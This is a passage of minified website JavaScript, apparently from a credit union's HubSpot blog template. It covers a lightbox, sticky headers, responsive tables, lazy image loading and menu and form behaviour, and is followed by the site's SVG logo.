a;if("string"===b.type(c)&&(c=e(c)),a.indexOf("?")>-1){var d=a.split("?");a=d.shift(),c=b.extend({},e(d[0]),c)}return a+"?"+b.param(c)}function h(a,b,c,d){return b&&b.element().addClass("lity-iframe"),c&&(a=f(a,c)),d&&(a=function(a,b){var c=a.indexOf("#");return-1===c?b:(c>0&&(a=a.substr(c)),b+a)}(d,a)),'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="'+a+'"/></div>'}function j(a,c){var d=c.opener()&&c.opener().data("lity-desc")||"Image with no description",e=b('<img src="'+a+'" alt="'+d+'"/>'),f=y(),g=function(){f.reject(function(a){return b('<span class="lity-error"/>').append(a)}("Failed loading image"))};return e.on("load",(function(){if(0===this.naturalWidth)return g();f.resolve(e)})).on("error",g),f.promise()}function m(){return w.documentElement.clientHeight?w.documentElement.clientHeight:Math.round(x.height())}function n(a){var b=s();b&&(27===a.keyCode&&b.options("esc")&&b.close(),9===a.keyCode&&function(a,b){var c=b.element().find(D),d=c.index(w.activeElement);a.shiftKey&&d<=0?(c.get(c.length-1).focus(),a.preventDefault()):a.shiftKey||d!==c.length-1||(c.get(0).focus(),a.preventDefault())}(a,b))}function p(){b.each(A,(function(a,b){b.resize()}))}function q(a){1===A.unshift(a)&&(z.addClass("lity-active"),x.on({resize:p,keydown:n})),b("body > *").not(a.element()).addClass("lity-hidden").each((function(){var a=b(this);void 0===a.data(C)&&a.data(C,a.attr(B)||null)})).attr(B,"true")}function r(a){a.element().attr(B,"true"),1===A.length&&(z.removeClass("lity-active"),x.off({resize:p,keydown:n})),((A=b.grep(A,(function(b){return a!==b}))).length?A[0].element():b(".lity-hidden")).removeClass("lity-hidden").each((function(){var a=b(this),c=a.data(C);c?a.attr(B,c):a.removeAttr(B),a.removeData(C)}))}function s(){return 0===A.length?null:A[0]}function u(a,e,f,g){var i,j,k,l=this,n=!1,o=!1;e=b.extend({},E,e),j=b(e.template),l.element=function(){return j},l.opener=function(){return f},l.content=function(){return k},l.options=b.proxy(d,l,e),l.handlers=b.proxy(d,l,e.handlers),l.resize=function(){n&&!o&&k.css("max-height",m()+"px").trigger("lity:resize",[l])},l.close=function(){if(n&&!o){o=!0,r(l);var a=y();if(g&&(w.activeElement===j[0]||b.contains(j[0],w.activeElement)))try{g.focus()}catch(a){}return k.trigger("lity:close",[l]),j.removeClass("lity-opened").addClass("lity-closed"),c(k.add(j)).always((function(){k.trigger("lity:remove",[l]),j.remove(),j=void 0,a.resolve()})),a.promise()}},i=function(a,c,d,e){var f,g="inline",h=b.extend({},d);return e&&h[e]?(f=h[e](a,c),g=e):(b.each(["inline","iframe"],(function(a,b){delete h[b],h[b]=d[b]})),b.each(h,(function(b,d){return!d||!(!d.test||d.test(a,c))||(!1!==(f=d(a,c))?(g=b,!1):void 0)}))),{handler:g,content:f||""}}(a,l,e.handlers,e.handler),j.attr(B,"false").addClass("lity-loading lity-opened lity-"+i.handler).appendTo("body").focus().on("click","[data-lity-close]",(function(a){b(a.target).is("[data-lity-close]")&&l.close()})).trigger("lity:open",[l]),q(l),b.when(i.content).always((function(a){k=b(a).css("max-height",m()+"px"),j.find(".lity-loader").each((function(){var a=b(this);c(a).always((function(){a.remove()}))})),j.removeClass("lity-loading").find(".lity-content").empty().append(k),n=!0,k.trigger("lity:ready",[l])}))}function v(a,c,d){a.preventDefault?(a.preventDefault(),a=(d=b(this)).data("lity-target")||d.attr("href")||d.attr("src")):d=b(d);var e=new u(a,b.extend({},d.data("lity-options")||d.data("lity"),c),d,w.activeElement);if(!a.preventDefault)return e}var w=a.document,x=b(a),y=b.Deferred,z=b("html"),A=[],B="aria-hidden",C="lity-"+B,D='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',E={esc:!0,handler:null,handlers:{image:j,inline:function(a,c){var d,e,f;try{d=b(a)}catch(a){return!1}return!!d.length&&(e=b('<i style="display:none !important"/>'),f=d.hasClass("lity-hide"),c.element().one("lity:remove",(function(){e.before(d).remove(),f&&!d.closest(".lity-content").length&&d.addClass("lity-hide")})),d.removeClass("lity-hide").after(e))},iframe:function(a,b){return h(a,b)}},template:'<div class="lity" role="dialog" aria-label="video player" aria-modal="true" tabindex="-1"><div class="lity-wrap" data-lity-close><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button><div class="lity-content"></div></div></div></div>'},F=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,G=function(){var a=w.createElement("div"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return b[c];return!1}();return j.test=function(a){return F.test(a)},v.version="3.0.0-dev",v.options=b.proxy(d,v,E),v.handlers=b.proxy(d,v,E.handlers),v.current=s,v.iframe=h,b(w).on("click.lity","[data-lity]",v),v})),function(){var b,f;b=this.jQuery||window.jQuery,f=b(window),b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;for(null==d&&(d={}),t=d.sticky_class,B=d.inner_scrolling,E=d.recalc_every,k=d.parent,q=d.offset_top,p=d.spacer,w=d.bottoming,null==q&&(q=0),null==k&&(k=void 0),null==B&&(B=!0),null==t&&(t="is_stuck"),A=b(document),null==w&&(w=!0),J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){if(a.data("sticky_kit",!0),I=A.height(),g=a.parent(),null!=k&&(g=g.closest(k)),!g.length)throw"failed to find stick parent";if(v=m=!1,(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position")),x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),float:r}),e))return l()},x(),u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(0>=--z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,(b={position:"fixed",top:c}).width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){return x(),l()},H=function(){if(G=!0,f.off("touchmove",l),f.off("scroll",l),f.off("resize",y),b(document.body).off("sticky_kit:recalc",y),a.off("sticky_kit:detach",H),a.removeData("sticky_kit"),a.css({position:"",bottom:"",top:"",width:""}),g.position("position",""),m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}},n=0,K=this.length;n<K;n++)d=this[n],J(b(d));return this}}.call(this),
/*!
 * @author Steven Masala [me@smasala.com]
 * Github: https://github.com/smasala/responsive-tables-js @license MIT https://tldrlegal.com/license/mit-license
 * Responsive Tables @version 1.0.6
 * usage: give any table you want to work responsively, the CSS class "responsive".
 */
function(root,factory){"use strict";if("function"!=typeof define||!define.amd)return factory(root,root.document,root.jQuery);define(["jquery"],(function($){return factory(root,root.document,$)}))}(this,(function(window,document,$){"use strict";if(!window.responsiveTables){var responsiveTables={version:"1.0.6",titleTpl:function(data){return"<span data-type='responsive'>"+data+"</span>"},init:function(selector,force){var table,ths,th,trs,tds,text,it,tables=$(selector||"table.responsive");if(tables.length>0)for(var i=0,l=tables.length;i<l;i++)if(!(table=$(tables[i])).attr("data-type")||force){table.attr("data-type","responsive"),ths=(trs=table.find("> thead > tr, > tbody > tr, > tr")).find("> th");for(var ii=0,ll=trs.length;ii<ll;ii++)for(var iii=0,lll=(tds=$(trs[ii]).find("> td")).length;iii<lll;iii++)th=ths[iii],it=$(tds[iii]),text=th.textContent||th.innerText||"",force&&it.find("span[data-type='responsive']").remove(),it.prepend(this.titleTpl(text))}}};return window.responsiveTables=responsiveTables,responsiveTables}console.error("window.responsiveTables is already defined globally",window.responsiveTables)}))
/*!
Lazy Loading Images
 */,document.addEventListener("DOMContentLoaded",(function(){var lazyloadImages;if("IntersectionObserver"in window){lazyloadImages=document.querySelectorAll(".lazy, .lazyload-css-bg");var imageObserver=new IntersectionObserver((function(entries,observer){entries.forEach((function(entry){if(entry.isIntersecting){var image=entry.target;image.classList.contains("lazy")?(image.src=image.dataset.src,image.classList.remove("lazy")):image.classList.contains("lazyload-css-bg")&&(image.style.backgroundImage=`url(${image.dataset.lazyloadCssBg})`,image.classList.remove("lazyload-css-bg")),imageObserver.unobserve(image)}}))}));lazyloadImages.forEach((function(image){imageObserver.observe(image)}))}else{var lazyloadThrottleTimeout;function lazyload(){lazyloadThrottleTimeout&&clearTimeout(lazyloadThrottleTimeout),lazyloadThrottleTimeout=setTimeout((function(){var scrollTop=window.pageYOffset;lazyloadImages.forEach((function(img){img.offsetTop<window.innerHeight+scrollTop&&(img.classList.contains("lazy")?(img.src=img.dataset.src,img.classList.remove("lazy")):img.classList.contains("lazyload-css-bg")&&(img.style.backgroundImage=`url(${img.dataset.lazyloadCssBg})`,img.classList.remove("lazyload-css-bg")))})),0==lazyloadImages.length&&(document.removeEventListener("scroll",lazyload),window.removeEventListener("resize",lazyload),window.removeEventListener("orientationChange",lazyload))}),20)}lazyloadImages=document.querySelectorAll(".lazy, .lazyload-css-bg"),document.addEventListener("scroll",lazyload),window.addEventListener("resize",lazyload),window.addEventListener("orientationChange",lazyload)}document.querySelectorAll(".parallax").forEach((function(element){element.style.backgroundPosition="50% 0"}))})),document.addEventListener("DOMContentLoaded",(function(){window.addEventListener("scroll",(function(){const parallaxElement=document.querySelector(".parallax");if(parallaxElement){const offset=window.pageYOffset;parallaxElement.style.backgroundPositionY=.1*offset+"px"}}))})),window.location.hash&&scroll(0,0),setTimeout((function(){scroll(0,0)}),1),errorFormSubmit(),$(".header-container-wrapper").attr("role","banner"),$(".body-container-wrapper").attr("role","main"),$(".footer-container-wrapper").attr("role","contentinfo"),$('.top-menu div[aria-label="Navigation Menu"]').attr("aria-label","header-menu"),$('.page-submenu div[aria-label="Navigation Menu"]').attr("aria-label","in-page"),$(window).load((function(){var container=$(".sign-up .hs-form-field"),input=$('.sign-up .hs-form-field input[type="email"]');input.on("focus",(function(e){container.addClass("has-focus"),container.addClass("is-floating")})),input.on("blur",(function(e){container.removeClass("has-focus"),""==input.val()&&container.removeClass("is-floating")})),$("form").find("textarea").each((function(ev){$(this).attr("placeholder")||$(this).attr("placeholder",$(this).parent().parent().find("label > span").text())}));try{$("select").selectric({arrowButtonMarkup:'<b class="selectArrow">&#x25be;</b>'}),$("select").removeClass("hidden")}catch{console.log("Error with Selectric Init")}$('input[type="checkbox"]').each((function(){$(this).addClass("controlled").wrap('<div class="control control--checkbox"></div>').after('<div class="control__indicator"></div>')})),setTimeout((function(){$('input[type="checkbox"]:not(.controlled)').each((function(){$(this).addClass("controlled").wrap('<div class="control control--checkbox"></div>').after('<div class="control__indicator"></div>')}))}),500),$(".control--checkbox input").change((function(){$(this).parent().toggleClass("active-check")})),$("form input.hs-input, form textarea").each((function(){$(this).parent().append('<div id="errormsg" class="hidden sr-error-msg">Please complete this required field.</div>'),$(this).attr("aria-describedby","errormsg")})),$("form .hs-button").click((function(){$("form .hs-error-msgs").removeAttr("role")}))})),$(window).on("beforeunload",(function(){$("video").hide()})),$((function(){$(".header-container-wrapper .hs-menu-wrapper > ul > li.hs-item-has-children").each((function(){"javascript:void(0)"==$(this).find("> a").attr("href")&&$(this).addClass("nolink")})),$("li.hs-item-has-children.hs-menu-depth-1").on("click tap touchstart",(function(){$(window).width()>=1025?($("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a").removeAttr("aria-expanded"),$(this).find("ul.hs-menu-children-wrapper, .extra-content").hasClass("active")?($(this).find("ul.hs-menu-children-wrapper, .extra-content").removeClass("active").hide(),$(this).find("a").attr("aria-expanded","false"),$(this).find("button").attr("aria-expanded","false"),$("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a").removeAttr("aria-expanded")):($("ul.hs-menu-children-wrapper, .extra-content").removeClass("active").hide(),$(this).find("ul.hs-menu-children-wrapper, .extra-content").addClass("active").show(),$("li.hs-menu-depth-1.hs-item-has-children > a").attr("aria-expanded","false"),$("li.hs-menu-depth-1.hs-item-has-children > button").attr("aria-expanded","false"),$(this).find("a").attr("aria-expanded","true"),$(this).find("button").attr("aria-expanded","true"),$("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a, .extra-content a").removeAttr("aria-expanded"))):"true"==$(this).find("button").attr("aria-expanded")?($("li.hs-menu-depth-1 > button").attr("aria-expanded","false"),$(this).find("button").attr("aria-expanded","false")):($("li.hs-menu-depth-1 > button").attr("aria-expanded","false"),$(this).find("button").attr("aria-expanded","true"))})),$(document).on("click≈",(function(event){var $trigger=$("li.hs-item-has-children");$trigger===event.target||$trigger.has(event.target).length||($("li.hs-item-has-children").find("ul.hs-menu-children-wrapper, .extra-content").removeClass("active"),$("li.hs-item-has-children").find(".extra-content").fadeOut("slow"),$("li.hs-menu-depth-1.hs-item-has-children > a").attr("aria-expanded","false"),$("li.hs-menu-depth-1 > button").attr("aria-expanded","false"),$("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a, .extra-content a").removeAttr("aria-expanded"))})),$("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a, .extra-content a").removeAttr("aria-expanded");var topmenu=$(".site-header .top-menu ul > li.hs-menu-depth-1"),btnmenu=$(".site-header .btn-menu ul > li.hs-menu-depth-1"),search=$(".site-header .top-nav .hs-search-field"),menu=$(".main-menu .hs-menu-wrapper > ul, .top-menu .hs-menu-wrapper > ul");if($(topmenu).clone().appendTo(menu).wrap('<li class="hs-menu-item hs-menu-depth-1 hs-item-has-children last-menu-item mobile top-item"></li>'),$(".main-menu .hs-menu-wrapper > ul .online-banking").parent().prependTo(menu),$(btnmenu).clone().prependTo(menu).wrap('<li class="hs-menu-item hs-menu-depth-1 hs-item-has-children last-menu-item mobile top-item"></li>'),$(".top-item #iqculogin").attr("id","iqculoginmobile"),$(search).clone().appendTo(menu).wrap('<li class="hs-menu-item hs-menu-depth-1 last-menu-item mobile"></li>'),$('.mobile .hs-search-field__form input[type="search"]').attr("aria-label","Search for mobile: SBM"),$('.mobile .hs-search-field__form input[type="search"]').attr("id","mobile-search"),$(".mobile .hs-search-field__suggestions").attr("aria-label","mobile search suggestions"),$(".mobile .hs-search-field__suggestions").attr("id","mobile-search-suggestions"),$(".mobile .iqcu-login-form .js-form-submit").attr("id","submit-form"),$(".mobile .control--checkbox input").attr("id","check-remember-me"),$(".mobile .lvl3-links").attr("id","checking-and-saving"),$(".show-form-mobile .iqcu-login-form").attr("id","iqcu-login-form-mobile"),$(".main-menu, .top-menu").addClass("js-enabled"),$(".main-menu .hs-menu-wrapper, .top-menu .hs-menu-wrapper").before('<button class="hamburger hamburger--squeeze" type="button" aria-label="Menu" aria-controls="primary-menu" aria-expanded="false"><span class="hamburger-box"><span class="hamburger-inner"></span></span></button>'),$(".main-menu .hs-item-has-children > a, .main-menu .hs-item-has-children > button, .main-menu .hs-item-has-children > .h2 > button, .main-menu .hs-item-has-children > .h2 > a, .top-menu .hs-item-has-children > a, .top-menu .hs-item-has-children > button, .top-menu .hs-item-has-children > .h2 > button, .top-menu .hs-item-has-children > .h2 > a").after('<div class="child-trigger"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 30" xml:space="preserve" style="width:16px;fill-rule: evenodd; clip-rule: evenodd; stroke-linejoin: round; stroke-miterlimit: 2;"><path d="M5.64 0 0 5.64l24 24 24-24L42.36 0 24 18.32 5.64 0Z" style="fill-rule: nonzero; fill: currentColor"/></svg></div>'),$(".hamburger").length>0&&$(".hamburger").click((function(){return $(this).next(".custom-menu-primary .hs-menu-wrapper").slideToggle(250),$("body").toggleClass("mobile-open"),$(".child-trigger").removeClass("child-open"),$(this).attr("aria-expanded","true"==$(this).attr("aria-expanded")?"false":"true"),$(".hs-menu-children-wrapper").slideUp(250),!1})),$(".top-item .child-trigger").click((function(){if($(window).width()>=1025)return $(this).parent().parent().siblings(".hs-item-has-children").find(".child-trigger").removeClass("child-open"),$(this).parent().parent().siblings(".hs-item-has-children").find(".hs-menu-children-wrapper").slideUp(250),!1})),$(".top-menu .hs-item-has-children > a.nohref, .main-menu .hs-item-has-children > a.nohref, .main-menu .hs-menu-depth-1.hs-item-has-children > button,  .top-menu .hs-menu-depth-1.hs-item-has-children > button").on("click",(function(e){if($(window).width()<1025)return!1;e.preventDefault()})),$(".main-menu .hamburger + nav .hs-menu-depth-1.hs-item-has-children > button, .top-menu .hamburger + nav .hs-menu-depth-1.hs-item-has-children > button").on("click",(function(e){$(window).width()<1025&&(window.matchMedia("(pointer: coarse)").matches||$(this).attr("aria-expanded","true"==$(this).attr("aria-expanded")?"false":"true"),$(this).next(".child-trigger").hasClass("child-open")?($(".main-menu .hamburger + nav .child-trigger.child-open, .top-menu .hamburger + nav .child-trigger.child-open").removeClass("child-open"),$(".main-menu .hamburger + nav .hs-menu-children-wrapper.active, .top-menu .hamburger + nav .hs-menu-children-wrapper.active").removeClass("active"),$(".main-menu .hamburger + nav .hs-menu-children-wrapper, .top-menu .hamburger + nav .hs-menu-children-wrapper").css("display","none")):($(".child-trigger.child-open").removeClass("child-open"),$(this).next(".child-trigger").addClass("child-open"),$(".main-menu .hamburger + nav .hs-menu-children-wrapper.active, .top-menu .hamburger + nav .hs-menu-children-wrapper.active").css("display","none"),$(this).next().next(".hs-menu-children-wrapper").addClass("active").slideDown()))})),$(document).ready((function(){$("#iqculogin, #iqculoginmobile").click((function(){var clickedElement=$(this);"false"==clickedElement.attr("aria-expanded")?setTimeout((function(){clickedElement.attr("aria-expanded","true")}),1e3):clickedElement.attr("aria-expanded","false"),$(".iqcu-secondary-navigation").slideToggle()})),$("#block-iqculogin .x-close, #block-iqculoginmobile .x-close").on("click tap touchstart",(function(e){$("#iqculogin, #iqculoginmobile").attr("aria-expanded","false"),$(".iqcu-secondary-navigation").slideUp()}))})),!$("body").hasClass("no-sticky")){var sticky=$(".site-header"),$window=$(window);$window.scrollTop()>=100&&sticky.addClass("sticky"),$window.scroll((function(){if(!($window.width()<768))$(".site-header"),$window.scrollTop()}))}$("a.anchor").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")||location.hostname==this.hostname){var target=$(this.hash);if((target=target.length?target:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:target.offset().top-135},750),!1}})),$(".banner .banner-image").length>0&&$(".banner").each((function(){var backImg=$(this).find(".banner-image img").attr("src");backImg.length>0&&($(this).css("background-image","url("+backImg+")"),$(this).find(".banner-image").parent().parent().remove())})),window.responsiveTables.init(".responsive.table")}));
//# sourceURL=https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/hub_generated/template_assets/1/11022694983/1755576278772/template_iQCU_July2019_script.js

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg
body_size: 1082
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 144 144" style="enable-background:new 0 0 144 144;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AA1E2E;}
</style>
<g>
	<g>
		<polygon class="st0" points="20.6,55.6 11.3,101.7 31.6,101.7 40.9,55.6 		"/>
		<path class="st0" d="M127.1,101.3c-8.6-0.4-15.6-0.8-24.1-3.7c10.9-5.1,30.1-21.7,30.1-47c0-19-12.4-30.4-33.1-30.4
			c-35.4,0-54.3,30.5-54.3,52.5c0,19,12.3,30.4,33,30.4c2.7,0,5-0.1,6.9-0.4c11.8,7.6,20.6,11.2,32.6,13.1l0.5,0.1l11.2-14.1
			L127.1,101.3z M83.4,88.3c-8.5,0-13.9-6.5-13.9-16.9c0-15.1,7.9-36.5,25.4-36.5c9.5,0,14.4,5.7,14.4,17.1
			C109.3,66.6,101.1,88.3,83.4,88.3"/>
		<g>
			<path class="st0" d="M44,37.3c0,6.5-5.3,11.8-11.8,11.8c-6.5,0-11.8-5.3-11.8-11.8c0-6.5,5.3-11.8,11.8-11.8
				C38.7,25.5,44,30.8,44,37.3z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M93.3,114.3c0,1-0.8,1.8-1.8,1.8c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8
				C92.5,112.5,93.3,113.3,93.3,114.3z M90.1,114.3c0,0.8,0.6,1.4,1.4,1.4c0.8,0,1.3-0.6,1.3-1.4c0-0.8-0.6-1.4-1.4-1.4
				C90.7,112.9,90.1,113.5,90.1,114.3z M91.2,115.2h-0.4v-1.8c0.2,0,0.4-0.1,0.7-0.1c0.3,0,0.5,0.1,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4
				c0,0.2-0.2,0.4-0.4,0.4v0c0.2,0.1,0.3,0.2,0.3,0.4c0.1,0.3,0.1,0.4,0.1,0.4h-0.4c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.2-0.1-0.3-0.4-0.3
				h-0.2V115.2z M91.2,114.2h0.2c0.2,0,0.4-0.1,0.4-0.3c0-0.2-0.1-0.3-0.4-0.3c-0.1,0-0.2,0-0.2,0V114.2z"/>
		</g>
		<path class="st0" d="M80.1,109.1c-0.6-0.7-1.6-1.1-2.9-1.1c-2.6,0-4.8,1.7-5.3,4.1c-0.2,1.2,0,2.3,0.6,3c0.6,0.8,1.6,1.1,2.9,1.1
			c2.6,0,4.8-1.7,5.3-4.1C80.8,111.4,80.9,110.1,80.1,109.1 M78.5,111.8c-0.3,1.5-1.2,3.3-2.8,3.3c-0.5,0-0.9-0.2-1.1-0.5
			c-0.3-0.3-0.4-0.8-0.4-1.3c0-0.2,0-0.5,0.1-0.8c0.3-1.5,1-3.4,2.9-3.4c0.5,0,0.9,0.2,1.1,0.5C78.5,110,78.6,110.9,78.5,111.8
			 M89,108.1l-0.4,0l-0.6,0l-0.1,0.2c0,0-0.7,3.6-0.9,4.5c-0.7-0.9-1.3-1.9-2-2.7l-1.4-2l-0.1,0h-1.3l-1.5,7.9l0.5,0l0.3,0l0.3,0
			l0.4,0l0-0.2c0,0,0.7-3.8,0.9-4.7c0.3,0.4,0.6,0.8,0.6,0.8c0.7,1,1.4,2,2.2,3l0.8,1.1l1.2,0l1.5-7.9L89,108.1z M71.3,108.2l-0.6,0
			l-0.6,0l-0.4,0l0,0.2l-1.5,7.7l0.5,0l0.6,0l0.6,0l0.4,0l0-0.2l1.5-7.7l-0.3,0L71.3,108.2z M59.1,108.2l-0.6,0l-0.1,0.2l-0.6,3.3
			c-0.1,0.5-0.3,1.7-0.6,2.2c-0.5,0.9-1.1,1.2-2,1.2c-0.4,0-0.7-0.1-1-0.4c-0.3-0.3-0.3-0.6-0.3-1.1c0-0.5,0.1-1.1,0.3-1.7l0.1-0.3
			l0.7-3.4l-0.3,0l-0.2,0l-0.6,0l-0.6,0l-0.4,0l0,0.2l-0.9,4.4c-0.1,0.5-0.1,1-0.1,1.4c0.1,1.3,1.2,2,3,2c0.9,0,1.7-0.2,2.3-0.6
			c1.3-0.8,1.6-2,1.8-3.2l0-0.1c0,0,0.8-4.2,0.8-4.2L59.1,108.2z M68,108.1l-0.4,0l-0.6,0l-0.1,0.2c0,0-0.7,3.6-0.9,4.5
			c-0.7-0.9-1.3-1.8-2-2.7l-1.5-2l-0.1,0h-1.3l-1.5,7.9l0.5,0l0.3,0l0.3,0l0.4,0l0-0.2c0,0,0.7-3.8,0.9-4.7c0.3,0.4,0.6,0.8,0.6,0.8
			c0.7,1,1.4,2,2.2,3l0.8,1.1l1.2,0l1.5-7.9L68,108.1z"/>
		<path class="st0" d="M39.6,115.9l0.6,0l0.4,0l0-0.2l1.5-7.7l-0.3,0l-0.2,0l-0.6,0l-0.6,0l-0.4,0l0,0.2l-1.5,7.7l0.5,0L39.6,115.9z
			 M18.4,115.9l0.6,0l0.6,0l0.4,0l0-0.2c0,0,0.4-1.9,0.5-2.8c0.1,0.2,0.2,0.5,0.2,0.5c0,0,0.9,2.4,0.9,2.4l0.4,0l0.7,0l0.7,0l0.7,0
			l-0.2-0.4l-0.3-0.7c0,0-0.3-0.7-0.3-0.7c-0.3-0.7-0.6-1.4-0.9-2.1c1.1-0.3,1.8-1,2-2c0-0.2,0-0.3,0-0.4c0-0.6-0.3-1-0.8-1.4
			c-0.4-0.3-1.2-0.3-1.7-0.2h-2.6l-1.5,7.9L18.4,115.9z M21.3,109.1c0.4,0,0.7,0,0.9,0.2c0.1,0.1,0.1,0.2,0.1,0.4c0,0,0,0.5,0,0.5
			c-0.2,0.9-0.7,1.4-1.5,1.4C20.9,111.1,21.3,109.4,21.3,109.1 M29.2,115.9l0-0.3l0-0.3c0,0,0.1-0.3,0.1-0.3l0.2-0.5l-0.4,0.1
			c-0.7,0.1-1.3,0.1-2.2,0.1c0.1-0.4,0.4-2,0.4-2.3h0.9c0.4,0,0.8,0,1.3,0.1l0.3,0l0-0.4l0-0.3c0,0,0.1-0.3,0.1-0.3l0.2-0.5
			l-0.4,0.1c-0.5,0.1-0.9,0.1-1.3,0.1h-0.8c0.1-0.4,0.3-1.6,0.4-1.8c1,0,1.6,0.1,2.2,0.2l0.3,0l0-0.4l0-0.3c0,0,0.1-0.3,0.1-0.3
			l0.1-0.4l-0.3,0h-4.3l-1.5,7.9H29.2z M33.4,115.9c2.5,0,4.5-1.6,4.9-4.1c0.2-1.1,0-2.1-0.5-2.8c-0.5-0.6-1.3-1-2.3-1h0h-3.9
			l-1.5,7.9H33.4z M33.5,109.1h0.9c0.7,0,1.2,0.2,1.5,0.5c0.2,0.3,0.3,0.6,0.3,1.1c0,0.3,0,0.6-0.1,0.9c-0.4,2.1-1.4,3.1-3,3.1h-0.6
			C32.5,114.2,33.4,109.5,33.5,109.1 M44.6,109.3c-0.1,0.6-1.3,6.7-1.3,6.7l0.5,0l0.6,0l0.6,0l0.4,0l0-0.2c0,0,1.2-6.1,1.3-6.5
			c0.6,0,1.1,0.1,1.7,0.1l0.3,0l0-0.3l0-0.1l0-0.3c0,0,0.1-0.3,0.1-0.3L49,108l-0.3,0h-5.8l0,0.4l0,0.3l-0.1,0.3l-0.2,0.5l0.4-0.1
			C43.4,109.4,44,109.3,44.6,109.3 M16.9,115.5l0.6-1.2l-0.5-0.2l-0.1,0.1c-0.6,0.4-1.4,0.8-1.9,0.8c-0.6,0-1.1-0.2-1.4-0.6
			c-0.4-0.5-0.5-1.3-0.3-2.3c0.3-1.6,1.3-3.1,2.9-3.1c0.6,0,1.1,0.3,1.4,0.9l0.1,0.1H18l0.2-0.6l0.4-0.9l-0.2-0.1
			c-0.6-0.4-1.4-0.6-2.2-0.6c-2.2,0-4.7,1.1-5.3,4.3c-0.2,1.1,0,2,0.6,2.7c0.6,0.8,1.7,1.2,3,1.2C15.1,116.1,15.9,116,16.9,115.5
			L16.9,115.5z"/>
	</g>
</g>
</svg>
